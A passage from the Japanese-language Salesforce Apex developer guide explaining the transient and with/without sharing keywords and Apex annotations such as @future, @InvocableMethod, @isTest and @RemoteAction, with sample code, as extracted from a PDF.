// Second constructor for the class. It does not require a parameter.
// This constructor calls the first constructor using the this keyword.
  public testThis() {
      this('None');
```
} }

**コンストラクタでのコンストラクタチェーニングの実行で** this **キーワードを使用する場合、コンストラクタ の** 1 **つ目のステートメントに記述する必要があります。**

### **transient** キーワードの使用

transient **キーワードは、保存ができず、**Visualforce **ページのビューステートの一部として送信することもで きないインスタンス変数の宣言に使用します。たとえば、次のように使用します。**

Transient Integer currentTotal;

**また、逐次化可能な**Apex**クラス** (**つまり、コントローラ、コントローラ拡張、**Batchable **または** Schedulable **インターフェースを実装するクラス**) **で** transient **キーワードを使用できます。また、逐次化可能なクラス で宣言する項目の型を定義するクラスで** transient **を使用できます。**

**変数を** transient **として宣言すると、ビューステートのサイズが縮小されます。**transient **キーワードは、** Visualforce **ページでページ要求の間のみ必要な項目でよく使用されます。この項目は、ページのビューステー トには含まれず、要求中に何度も再計算するには非常に大きなシステムリソースを使用します。**

Apex**オブジェクトの中には、自動的に** transient **と判断されるものもあります。つまり、その値はページのビュー ステートの一部として保存されません。例として次のようなオブジェクトがあります。**

- **•** PageReferences
- **•** XmlStream **クラス**
- **• コレクションが自動的に** transient **とマーキングされるのは、**Savepoints **のコレクションなど、コレクション に含まれているオブジェクトが自動的に** transient **とマーキングされている場合だけです。**
- **•** Schema.getGlobalDescribe **などほとんどのオブジェクトがシステムメソッドにより自動的に生成され ます。**
- **•** JSONParser **クラスインスタンス。**

**また、[静的な変数](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.apexcode.meta/apexcode/apex_classes_static.htm)はページのビューステートを使用して転送されません。**

**次の例には、**Visualforce **ページとカスタムコントローラの両方が含まれてます。ページが更新されるごとに** transient **日付は再作成されるため、[refresh] ボタンをクリックすると、日付が更新されます。非** transient **日付に は、ビューステートから逐次化されなかった元の値が保持されるため、変わりません。**

```
<apex:page controller="ExampleController">
  T1: \{!t1\} <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/> The tT2: \{!t2\} <br/> <br/>
  <apex:form>
     <apex:commandLink value="refresh"/>
  </apex:form>
</apex:page>
public class ExampleController {
     DateTime t1;
     transient DateTime t2;
     public String getT1() {
```

```
if (t1 == null) t1 = System.now();
       return '' + t1;
    }
   public String getT2() {
       if (t2 == null) t2 = System.now();
       return '' + t2;
   }
}
```
関連トピック:

[JSONParser](#page-2335-0) **クラス**

#### **with sharing** または **without sharing** キーワードの使用

**クラスで** with sharing **または** without sharing **キーワードを使用して、共有ルールを適用するかどうか を指定します。**

with sharing **キーワードでは、クラスで現在のユーザの共有ルールを考慮するように指定できます。**Apex **コードはシステムコンテキストで実行されるため、このキーワードはクラスで明示的に設定する必要がありま す。システムコンテキストでは、**Apex**コードはすべてのオブジェクトと項目にアクセスできます。オブジェク ト権限、項目レベルセキュリティ、共有ルールは現在のユーザには適用されません。これは、ユーザには非表 示の項目またはオブジェクトが原因でコードの実行が失敗することを避けるためです。このルールの唯一の例 外は、**executeAnonymous **コールおよび**Chatter in Apex**と共に実行される**Apex**コードです。**executeAnonymous **は常に、現在のユーザのフル権限を用いて実行されます。**executeAnonymous **の詳細は[、「匿名ブロック」](#page-250-0)** (**ページ** 231)**を参照してください。**

**現在のユーザに適用されている共有ルールを強制実行するには、クラスの宣言時に** with sharing **キーワー ドを使用します。次に例を示します。**

```
public with sharing class sharingClass {
// Code here
}
```
**現在のユーザに適用されている共有ルールを強制実行されないようにするには、クラスの宣言時に** without sharing **キーワードを使用します。たとえば、クラスが** with sharing **を使用して宣言された別のクラスか らコールされた場合、共有ルールを取得するときに共有ルールの強制実行を明示的にオフにできます。**

```
public without sharing class noSharing {
// Code here
}
```
with sharing **または** without sharing **キーワードでは、次の点に留意してください。**

**• メソッドがコールされるクラスの共有設定ではなく、メソッドが定義されているクラスの共有設定が適用 されます。たとえば、**with sharing **が宣言されたクラス内に定義されているメソッドが、**without sharing **が宣言されたクラスでコールされる場合、そのメソッドの実行では共有ルールが適用されます。**

- **•** with sharing **も** without sharing **もクラスで宣言されていない場合、現在の共有ルールが有効となります。つま り、クラスが別のクラスから共有ルールを取得する場合を除き、共有ルールは強制実行されません。たと えば、共有が強制実行されている別のクラスからクラスがコールされた場合、コールされたクラスにも共 有が強制実行されます。**
- **• 内部クラスと外部クラスは、どちらも** with sharing **として宣言できます。共有設定は、初期化コード、 コンストラクタ、メソッドなどクラスに含まれているすべてのコードに適用されます。**
- **• 内部クラスはそのコンテナクラスから共有設定を継承しません。**
- **• クラスが別のクラスを拡張または実装している場合、親クラスからこの設定が継承されます。**

## アノテーション

Apex**アノテーションは、メソッドまたはクラスの使用方法を変更するもので、**Java **のアノテーションと似てい ます。**

**アノテーションは先頭が** @ **記号から始まり、適切なキーワードがそれに続きます。メソッドにアノテーショ ンを追加するには、メソッド定義またはクラス定義の直前で指定します。次に例を示します。**

```
global class MyClass {
    @future
     Public static void myMethod(String a)
     {
          //long-running Apex code
     }
}
```
Apex **では、次のアノテーションをサポートしています。**

- **•** [@AuraEnabled](#page-111-0)
- **•** [@Deprecated](#page-111-1)
- **•** [@Future](#page-112-0)
- **•** [@InvocableMethod](#page-113-0)
- **•** [@InvocableVariable](#page-114-0)
- **•** [@IsTest](#page-117-0)
- **•** [@ReadOnly](#page-121-0)
- **•** [@RemoteAction](#page-121-1)
- **•** [@TestSetup](#page-122-0)
- **•** [@TestVisible](#page-123-0)
- **•** Apex REST **アノテーション**:
	- **–** [@RestResource\(](#page-124-0)urlMapping='/*yourUrl*')
	- **–** [@HttpDelete](#page-125-0)
	- **–** [@HttpGet](#page-125-1)
	- **–** [@HttpPost](#page-125-2)
	- **–** [@HttpPut](#page-126-0)

このセクションの内容:

- 1. AuraEnabled **[アノテーション](#page-111-0)**
- 2. Deprecated **[アノテーション](#page-111-1)**
- 3. Future **[アノテーション](#page-112-0)**
- 4. [InvocableMethod](#page-113-0) **アノテーション 呼び出し可能なアクションとして実行できるメソッドを識別するには** InvocableMethod **アノテーション を使用します。**
- 5. [InvocableVariable](#page-114-0) **アノテーション カスタムクラスで呼び出し可能なメソッドによって使用される変数を識別するには** InvocableVariable **アノテーションを使用します。**
- 6. IsTest **[アノテーション](#page-117-0)**
- 7. ReadOnly **[アノテーション](#page-121-0)**
- 8. RemoteAction **[アノテーション](#page-121-1)**
- 9. TestSetup **[アノテーション](#page-122-0)**

@testSetup **アノテーションで定義されたメソッドは、クラスのすべてのテストメソッドで使用できる一 般的なテストレコードの作成に使用されます。**

- 10. TestVisible **[アノテーション](#page-123-0)**
- <span id="page-111-0"></span>11. Apex REST **[アノテーション](#page-124-1)**

### **AuraEnabled** アノテーション

<span id="page-111-1"></span>@AuraEnabled **アノテーションにより、クライアント側およびサーバ側から** Apex **コントローラメソッドへの アクセスが可能になります。このアノテーションを指定することで、メソッドを**Lightning**コンポーネントで使 用できるようになります。このアノテーションが付加されたメソッドのみが公開されます。詳細は、『**[Lightning](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.lightning.meta/lightning/) **[コンポーネント開発者ガイド』](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.lightning.meta/lightning/)を参照してください。**

### **Deprecated** アノテーション

deprecated **アノテーションを使用すると、今後のリリース[の管理パッケージに](#page-657-0)含まれるが、参照されないメ ソッド、クラス、例外、列挙、インターフェース、変数を特定することができます。要件の変化にともなっ て、管理パッケージのコードをリファクタリングする場合に役立ちます。新しい登録者は廃止された要素を参 照できませんが、既存の登録者や** API **統合に対しては引き続き機能します。**

**次のコードスニペットは、廃止されたメソッドを示します。同じ構文を使用して、クラス、例外、列挙、イン ターフェースまたは変数を廃止できます。**

```
@deprecated
 // This method is deprecated. Use myOptimizedMethod(String a, String b) instead.
 global void myMethod(String a) {
}
```
Apex **識別子を廃止する場合、次のルールに注意してください。**

- **• 非管理パッケージには、**deprecated **キーワードを使用するコードを含めることはできません。**
- **•** Apex **項目を廃止する場合、廃止する識別子を参照するすべての** [global](#page-88-0) **アクセス修飾子も廃止する必要が あります。署名や、入力引数またはメソッドの戻り値のいずれかで廃止する種類を使用する** global **メソッ ドも廃止する必要があります。パッケージ開発者は、メソッドまたはクラスなどの廃止された項目を、内 部で引き続き参照できます。**
- **•** webService **メソッドおよび変数は廃止できません。**
- **•** enum **は廃止できますが、各** enum **値は廃止できません。**
- **• インターフェースは廃止できますが、インターフェースの各メソッドは廃止できません。**
- **• 抽象クラスは廃止できますが、抽象クラスの各抽象メソッドは廃止できません。**
- **•** Apex**の項目を廃止するパッケージをリリースした後は、**deprecated **アノテーションを削除しても**Apex**の その項目の廃止を取り消すことはできません。**

<span id="page-112-0"></span>**パッケージバージョンの詳細は、[「パッケージとは](#page-657-0)**?**」** (**ページ** 638)**を参照してください。**

### **Future** アノテーション

**非同期で実行するメソッドを特定するには** future **アノテーションを使用します。**future **を指定すると、** Salesforce **に使用可能なリソースが存在するときにこのメソッドが実行されます。**

**たとえば、外部サービスへの非同期の** Web **サービスコールアウトを実行するときに** future **アノテーション を使用できます。このアノテーションを使用しない場合、**Web **サービスコールアウトは** Apex **スクリプトを実 行している同じスレッドから実行され、コールアウトが完了するまで他の処理は実行されません** (**同期処理**)**。**

future **アノテーションのあるメソッドは静的メソッドである必要があり、**void **型のみを返します。指定する パラメータはプリミティブデータ型、プリミティブデータ型の配列、プリミティブデータ型のコレクションで ある必要があります。**future **アノテーションのあるメソッドは、**sObject **またはオブジェクトを引数として取 ることはできません。**

**クラスのメソッドを非同期に実行するには、**future **アノテーションのあるメソッドを定義します。次に例を 示します。**

```
global class MyFutureClass {
 @future
 static void myMethod(String a, Integer i) {
   System.debug('Method called with: ' + a + ' and ' + i);
   // Perform long-running code
 }
}
```
future **メソッドでコールアウトを許可するには、**(callout=true) **を指定します。メソッドがコールアウトを 実行しないようにするには、**(callout=false) **を指定します。**

**次のスニペットでは、メソッドがコールアウトを実行するように指定する方法を示します。**

```
@future (callout=true)
 public static void doCalloutFromFuture() {
  //Add code to perform callout
}
```
#### future メソッドに関する考慮事項

- **•** future **アノテーションを使用するすべてのメソッドは、メソッドがコールされた順番に実行されるとは 限らないため、特別な考慮が必要です。**
- **•** future **アノテーションのあるメソッドは、**Visualforce **コントローラの** get*MethodName* **または** set*MethodName* **メソッド内でも、コンストラクタ内でも使用できません。**
- **•** future **アノテーションのあるメソッドを、同じく** future **アノテーションのあるメソッドからコールす ることはできません。また、アノテーションのある別のメソッドをコールするアノテーションのあるメソッ ドからトリガをコールすることはできません。**

### <span id="page-113-0"></span>**InvocableMethod** アノテーション

**呼び出し可能なアクションとして実行できるメソッドを識別するには** InvocableMethod **アノテーションを 使用します。**

**呼び出し可能なメソッドは、**REST API **でコールされ、**1 **つの** Apex **メソッドを呼び出すために使用します。呼び 出し可能なメソッドには動的な入力値と出力値があり、記述用の** API **コール** (describe) **をサポートします。**

**次のサンプルコードは、プリミティブデータ型を取る呼び出し可能なメソッドを示します。**

```
public class AccountQueryAction {
 @InvocableMethod(label='Get Account Names' description='Returns the list of account names
corresponding to the specified account IDs.')
 public static List<String> getAccountNames(List<ID> ids) {
   List<String> accountNames = new List<String>();
   List<Account> accounts = [SELECT Name FROM Account WHERE Id in :ids];
   for (Account account : accounts) {
     accountNames.add(account.Name);
   }
   return accountNames;
  }
}
```
**次のサンプルコードは、特定の** sObject **データ型を取る呼び出し可能なメソッドを示します。**

```
public class AccountInsertAction {
 @InvocableMethod(label='Insert Accounts' description='Inserts the accounts specified and
returns the IDs of the new accounts.')
 public static List<ID> insertAccounts(List<Account> accounts) {
   Database.SaveResult[] results = Database.insert(accounts);
   List<ID> accountIds = new List<ID>();
   for (Database.SaveResult result : results) {
     if (result.isSuccess()) {
        accountIds.add(result.getId());
      }
   }
   return accountIds;
 }
}
```
#### 呼び出し可能なメソッドに関する考慮事項

- **• クラスの** 1 **つのメソッドにのみ** InvocableMethod **アノテーションを付加できます。**
- **• トリガは呼び出し可能なメソッドを使用できません。**
- **• 呼び出し可能なメソッドは、**static **で、**public **または** global **である必要があり、そのクラスは外部ク ラスである必要があります。**
- **• 他のアノテーションと** InvocableMethod **アノテーションを併用することはできません。**
- **• 最大** 1 **つの入力パラメータが存在する可能性があり、そのデータ型は次のいずれかである必要があります。**
	- **– プリミティブデータ型のリスト、またはプリミティブデータ型のリストのリスト**–**汎用** Object **型はサ ポートされていません。**
	- **–** sObject **型のリスト、または** sObject **型のリストのリスト 汎用** sObject **型はサポートされていません。**
	- **– サポートされている型の変数を含み、**InvocableVariable **アノテーションが付加されているユーザ定 義型のリスト。各自のデータ型を実装するカスタムのグローバルまたは公開** Apex **クラスを作成し、そ のクラスに呼び出し可能な変数アノテーションが付加されているメンバー変数が少なくとも** 1 **つ含まれ ていることを確認します。**
- **• 戻り値の型が** Null **以外の場合は、メソッドによって返されるデータ型が次のいずれかである必要があり ます。**
	- **– プリミティブデータ型のリスト、またはプリミティブデータ型のリストのリスト**–**汎用** Object **型はサ ポートされていません。**
	- **–** sObject **型のリスト、または** sObject **型のリストのリスト 汎用** sObject **型はサポートされていません。**
	- **– サポートされている型の変数を含み、**InvocableVariable **アノテーションが付加されているユーザ定 義型のリスト。各自のデータ型を実装するカスタムのグローバルまたは公開** Apex **クラスを作成し、そ のクラスに呼び出し可能な変数アノテーションが付加されているメンバー変数が少なくとも** 1 **つ含まれ ていることを確認します。**
- **• パッケージの呼び出し可能なメソッドを使用できますが、呼び出し可能なメソッドを追加すると、パッケー ジの後続のバージョンからそのメソッドを削除できません。**
- **• 呼び出し可能なメソッドは、管理パッケージ内で** public **にできますが、**Cloud Flow Designer**でフローの作成中 または編集中に使用可能なアクションのリストにアクションとして表示されません。その場合でも、これ らの呼び出し可能なアクションは同じ管理パッケージ内でフローから参照できます。管理パッケージ内の グローバル呼び出し可能なメソッドは、管理パッケージ外のフローおよび組織内の任意の場所のフローで 使用でき、**Cloud Flow Designer **でフローの追加に使用可能なアクションのリストに表示されます。**

<span id="page-114-0"></span>**呼び出し可能アクションについての詳細は、『**Force.com Actions Developer's Guide**』を参照してください。**

## **InvocableVariable** アノテーション

**カスタムクラスで呼び出し可能なメソッドによって使用される変数を識別するには** InvocableVariable **ア ノテーションを使用します。**

InvocableVariable **アノテーションは、**InvocableMethod **メソッドの呼び出し可能なアクションの入力ま たは出力パラメータとして使用されるクラス変数を識別します。呼び出し可能なメソッドへの入力または出力 として使用する独自のカスタムクラスを作成する場合、個別のクラスメンバー変数を付加すると、メソッドで 使用できるようになります。**

**次のサンプルコードは、呼び出し可能な変数を取る呼び出し可能なメソッドを示します。**

```
global class ConvertLeadAction {
 @InvocableMethod(label='Convert Leads')
 global static List<ConvertLeadActionResult> convertLeads(List<ConvertLeadActionRequest>
requests) {
   List<ConvertLeadActionResult> results = new List<ConvertLeadActionResult>();
    for (ConvertLeadActionRequest request : requests) {
     results.add(convertLead(request));
   }
   return results;
  }
 public static ConvertLeadActionResult convertLead(ConvertLeadActionRequest request) {
   Database.LeadConvert lc = new Database.LeadConvert();
    lc.setLeadId(request.leadId);
   lc.setConvertedStatus(request.convertedStatus);
    if (request.accountId != null) {
        lc.setAccountId(request.accountId);
    }
   if (request.contactId != null) {
     lc.setContactId(request.contactId);
    }
   if (request.overWriteLeadSource != null && request.overWriteLeadSource) {
     lc.setOverwriteLeadSource(request.overWriteLeadSource);
    }
   if (request.createOpportunity != null && !request.createOpportunity) {
      lc.setDoNotCreateOpportunity(!request.createOpportunity);
    }
   if (request.opportunityName != null) {
      lc.setOpportunityName(request.opportunityName);
    }
    if (request.ownerId != null) {
      lc.setOwnerId(request.ownerId);
    }
   if (request.sendEmailToOwner != null && request.sendEmailToOwner) {
      lc.setSendNotificationEmail(request.sendEmailToOwner);
    }
    Database.LeadConvertResult lcr = Database.convertLead(lc, true);
   if (lcr.isSuccess()) {
      ConvertLeadActionResult result = new ConvertLeadActionResult();
      result.accountId = lcr.getAccountId();
     result.contactId = lcr.getContactId();
     result.opportunityId = lcr.getOpportunityId();
     return result;
    } else {
      throw new ConvertLeadActionException(lcr.getErrors()[0].getMessage());
```
#### クラス、オブジェクトおよびインターフェース InvocableVariable アノテーション

}

```
}
 global class ConvertLeadActionRequest {
   @InvocableVariable(required=true)
   public ID leadId;
   @InvocableVariable(required=true)
   public String convertedStatus;
   @InvocableVariable
   public ID accountId;
   @InvocableVariable
   public ID contactId;
   @InvocableVariable
   public Boolean overWriteLeadSource;
   @InvocableVariable
   public Boolean createOpportunity;
   @InvocableVariable
   public String opportunityName;
   @InvocableVariable
   public ID ownerId;
   @InvocableVariable
   public Boolean sendEmailToOwner;
  }
 global class ConvertLeadActionResult {
   @InvocableVariable
   public ID accountId;
   @InvocableVariable
   public ID contactId;
   @InvocableVariable
   public ID opportunityId;
 }
 class ConvertLeadActionException extends Exception {}
}
```
### InvocableVariable 修飾子

**次の例に示すように、呼び出し可能な変数アノテーションには使用可能な** 3 **つの修飾子があります。**

@InvocableVariable(label='*yourLabel*' description='*yourDescription*' required=(true | false))

**どの修飾子も省略可能です。**

#### **label**

**変数の表示ラベル。デフォルトは変数名です。**

#### **description**

**変数の説明。デフォルトは** Null **です。**

#### **required**

**変数が必須かどうか。指定されていない場合のデフォルトは** false **です。出力変数ではこの値が無視されま す。**

#### InvocableVariable に関する考慮事項

- **• 他のアノテーションと** InvocableVariable **アノテーションを併用することはできません。**
- **• 呼び出し可能な変数にすることができるのは、グローバル変数と公開変数のみです。**
- **• 次に該当する場合は、呼び出し可能な変数にできません。**
	- **–** interface**、**class**、**enum **などの型**
	- **–** static **変数、**local **変数などの非メンバー変数**
	- **– プロパティ**
	- **–** final **変数**
	- **–** Protected **または** private
- **• 呼び出し可能な変数のデータ型は、次のいずれかである必要があります。**
	- **– プリミティブデータ型、またはプリミティブデータ型のリスト**–**汎用** Object **型はサポートされていま せん。**
	- **–** sObject **型、または** sObject **型のリスト 汎用** sObject **型はサポートされていません。**

<span id="page-117-0"></span>**呼び出し可能アクションについての詳細は、『**Force.com Actions Developer's Guide**』を参照してください。**

## **IsTest** アノテーション

**アプリケーションのテストに使用するコードのみを含むクラスおよびメソッドを定義するには** isTest **アノ テーションを使用します。メソッドの** isTest **アノテーションは、**testMethod **キーワードと同じです。**

メモ: isTest **アノテーションで指定したクラスは、**Apex **コードの組織内の上限の** 3 MB **には含まれませ ん。**

isTest **として定義されたクラスとメソッドは** private **または** public **のいずれかと宣言する必要がありま す。**isTest **として定義したクラスは最上位クラスである必要があります。**

**次に、**2 **つのテストメソッドを含む非公開テストクラスの例を示します。**

```
@isTest
private class MyTestClass {
  // Methods for testing
   @isTest static void test1() {
      // Implement test code
   }
```

```
@isTest static void test2() {
     // Implement test code
   }
}
```
**次に、テストデータ作成のユーティリティメソッドを含む公開テストクラスの例を示します。**

```
@isTest
public class TestUtil {
   public static void createTestAccounts() {
      // Create some test accounts
   }
  public static void createTestContacts() {
     // Create some test contacts
   }
}
```
isTest **として定義されたクラスは、インターフェースまたは** enum **値とすることはできません。**

**公開テストクラスのメソッドは、実行中のテスト、つまり、テストメソッドまたはテストメソッドから呼び出 されるコードからのみコールすることができ、テスト以外の要求からコールすることはできません。テストメ ソッドを実行できるさまざまな方法についての詳細は[、「単体テストメソッドの実行」を](#page-630-0)参照してください。**

#### **IsTest(SeeAllData=true)** アノテーション

Salesforce API **バージョン** 24.0 **以降を使用して保存された** Apex **コードでは、テストクラスおよび個々のテストメ ソッドに対して、テストが作成していない既存のデータを含む組織のすべてのデータへのアクセス権を付与す るには、**isTest(SeeAllData=true) **アノテーションを使用します。**Salesforce API **バージョン** 24.0 **以降を使用 して保存した**Apex**コードでは、デフォルトで、テストメソッドは組織の既存のデータにアクセスできません。 ただし、**Salesforce API **バージョン** 23.0 **以前で保存されたテストコードは、引き続き、組織のすべてのデータに アクセスでき、そのデータアクセス権は変わりません。[「単体テストの組織データとテストデータの分離」](#page-623-0)** (**ページ** 604)**を参照してください。**

**IsTest(SeeAllData=true) アノテーションの考慮事項**

- **• テストクラスが** isTest(SeeAllData=true) **アノテーションで定義されている場合、このアノテー ションは、テストメソッドが** @isTest **アノテーションと** testmethod **キーワードのどちらを使用して 定義されているかにかかわらず、すべてのテストメソッドに適用されます。**
- **•** isTest(SeeAllData=true) **アノテーションは、クラスまたはメソッドレベルで適用される場合にデー タにアクセスできるようにするために使用します。ただし、含まれているクラスがすでに** isTest(SeeAllData=true) **アノテーションで定義されている場合、メソッドでの** isTest(SeeAllData=false) **の使用によって、そのメソッドの組織データアクセスが制限されること はありません。この場合、メソッドは組織のすべてのデータにアクセスできます。**

**この例では、**isTest(SeeAllData=true) **アノテーションを使用してテストクラスを定義する方法を示しま す。このクラスのすべてのテストメソッドは組織のすべてのデータにアクセスできます。**

```
// All test methods in this class can access all data.
@isTest(SeeAllData=true)
public class TestDataAccessClass {
   // This test accesses an existing account.
   // It also creates and accesses a new test account.
   static testmethod void myTestMethod1() {
       // Query an existing account in the organization.
       Account a = [SELECT Id, Name FROM Account WHERE Name='Acme' LIMIT 1];
       System.assert(a != null);
       // Create a test account based on the queried account.
       Account testAccount = a.clone();
       testAccount.Name = 'Acme Test';
       insert testAccount;
       // Query the test account that was inserted.
       Account testAccount2 = [SELECT Id, Name FROM Account
                               WHERE Name='Acme Test' LIMIT 1];
       System.assert(testAccount2 != null);
   }
   // Like the previous method, this test method can also access all data
   // because the containing class is annotated with @isTest(SeeAllData=true).
   @isTest static void myTestMethod2() {
       // Can access all data in the organization.
   }
}
```
**この** 2 **番目の例では、テストメソッドに** isTest(SeeAllData=true) **アノテーションを適用する方法を示し ます。このクラスはテストメソッドに含まれているけれども、このアノテーションを使用して定義されていな いため、テストメソッドがすべてのデータにアクセスできるようにするには、このアノテーションをテストメ ソッドに適用する必要があります。**2 **番目のテストメソッドにはこのアノテーションはありません。そのた め、テストメソッドでアクセスできるデータはテストメソッドで作成されたデータに加え、組織の管理に使用 するオブジェクトのデータになります。組織の管理に使用するオブジェクトの例としてユーザがあげられま す。**

```
// This class contains test methods with different data access levels.
@isTest
private class ClassWithDifferentDataAccess {
    // Test method that has access to all data.
   @isTest(SeeAllData=true)
   static void testWithAllDataAccess() {
       // Can query all data in the organization.
    }
   // Test method that has access to only the data it creates
   // and organization setup and metadata objects.
```

```
@isTest static void testWithOwnDataAccess() {
    // This method can still access the User object.
    // This query returns the first user object.
    User u = [SELECT UserName,Email FROM User LIMIT 1];
    System.debug('UserName: ' + u.UserName);
    System.debug('Email: ' + u.Email);
    // Can access the test account that is created here.
    Account a = new Account(Name='Test Account');
    insert a;
    // Access the account that was just created.
    Account insertedAcct = [SELECT Id,Name FROM Account
                           WHERE Name='Test Account'];
    System.assert(insertedAcct != null);
}
```
## **IsTest(OnInstall=true)** アノテーション

IsTest(OnInstall=true) **アノテーションを使用して、パッケージのインストール時に実行される** Apex **テ ストを指定します。このアノテーションは、管理パッケージまたは未管理パッケージのテストで使用されま す。このアノテーションを付加したテストメソッドまたはこのアノテーションを含むテストクラスの一部であ るメソッドのみが、パッケージのインストール時に実行されます。パッケージのインストールが成功するため には、パッケージのインストール時に実行というアノテーション指定されたテストが正常に終了する必要があ ります。パッケージのインストール時に失敗したテストをバイパスすることはできなくなりました。 このア ノテーションが付加されていないテストメソッドまたはクラス、または** isTest(OnInstall=false) **または** isTest **でアノテーションされたテストメソッドまたはクラスは、インストール時に実行されません。**

**次に、パッケージのインストール時に実行されるテストメソッドにアノテーションを付加する方法の例を示し ます。この例の** test1 **は実行されますが、**test2 **と** test3 **は実行されません。**

```
public class OnInstallClass {
  // Implement logic for the class.
  public void method1(){
     // Some code
   }
}
```
#### @isTest

}

```
private class OnInstallClassTest {
   // This test method will be executed
  // during the installation of the package.
  @isTest(OnInstall=true)
  static void test1() {
     // Some test code
   }
  // Tests excluded from running during the
  // the installation of a package.
   @isTest
  static void test2() {
```

```
// Some test code
   }
  static testmethod void test3() {
     // Some test code
  }
}
```
## <span id="page-121-0"></span>**ReadOnly** アノテーション

@ReadOnly **アノテーションを使用して、**Force.com **データベースの無制限のクエリを実行できます。他のすべ ての制限は適用されます。要求に対して返される行数の制限がなくなる一方、要求内での** DML **操作、** System.schedule **へのコール、アノテーション** @future **が付加されたメソッドへのコール、およびメール 送信の実行がブロックされるため、このアノテーションには注意する必要があります。**

@ReadOnly **アノテーションは、**Web **サービスおよび** Schedulable **インターフェースで使用可能です。** @ReadOnly **アノテーションを使用するには、最上位レベルの要求がスケジュール実行または** Web **サービスの 呼び出し内にある必要があります。たとえば、**Visualforce **ページが** @ReadOnly **アノテーションを含めて** Web **サービスを呼び出す場合、**Visualforce **は** Web **サービスではなく、最上位レベルの要求であるため、要求は失敗 します。**

<span id="page-121-1"></span>Visualforce**ページでは** @ReadOnly **アノテーションを使用してコントローラメソッドをコールすることができま す。また、それらのメソッドは同じ制限が緩和された状態で実行されます。**<apex:pageBlockTable> **など の繰り返しコンポーネントで使用できるコレクションのサイズなどその他の** Visualforce **固有の制限を増加する には、**<apex:page> **タグの** readonly **属性を** true **に設定できます。詳細は、『**Visualforce**[開発者ガイド](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.pages.meta/pages/)』の [「大量のデータセットを使用した作業」](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.pages.meta/pages/pages_controller_readonly_context.htm)を参照してください。**

### **RemoteAction** アノテーション

RemoteAction **アノテーションでは、**Visualforce **で使用する** Apex **メソッドの** JavaScript **を介したコールのサポー トが提供されます。このプロセスは、多くの場合** JavaScript Remoting **と呼ばれます。**

メモ: RemoteAction **アノテーションのあるメソッドは、**static**、かつ** global **または** public **である 必要があります。**

**簡単な** JavaScript Remoting **呼び出しの形式は次のようになります。**

```
[namespace.]controller.method(
   [parameters...,]
   callbackFunction,
   [configuration]
```

```
);
```


#### **表 1 : リモート要求の要素**



**コントローラでは、**Apex **のメソッド宣言は、次のように** @RemoteAction **アノテーションが先頭に付加され ます。**

@RemoteAction global static String getItemId(String objectName) { ... }

Apex @RemoteAction **メソッドは** static **で、かつ** global **または** public **のいずれかである必要がありま す。**

**メソッドでは、引数として、**Apex**プリミティブ、コレクション、型指定された** sObject**、汎用** sObject**、ユーザ定 義** Apex **クラスおよびインターフェースを取ることができます。汎用** sObject **では、実際の型を特定するために** ID **または** sobjectType **の値を指定する必要があります。インターフェースパラメータでは、実際の型を特定する ために** apexType **を指定する必要があります。メソッドでは** Apex **プリミティブ、**sObjects**、コレクション、ユー ザ定義** Apex **クラスおよび列挙、**SaveResult**、**UpsertResult**、**DeleteResult**、**SelectOption**、または** PageReference **を返すことができます。**

<span id="page-122-0"></span>**詳細は、『**Visualforce **開発者ガイド』の「**Apex **コントローラの** JavaScript Remoting**」を参照してください。**

## **TestSetup** アノテーション

@testSetup **アノテーションで定義されたメソッドは、クラスのすべてのテストメソッドで使用できる一般的 なテストレコードの作成に使用されます。**

#### 構文

**テスト設定メソッドは、テストクラスで定義され、引数を取らず、値を返しません。テスト設定メソッドの構 文は次のとおりです。**

@testSetup static void *methodName*() {

}

**テストクラスにテスト設定メソッドが含まれる場合、テストフレームワークは、テスト設定メソッドを最初に 実行してから、そのクラスの他のテストメソッドを実行します。テスト設定メソッドで作成されたレコード は、テストクラス内のすべてのテストメソッドで使用でき、テストクラス実行終了時にロールバックされま**

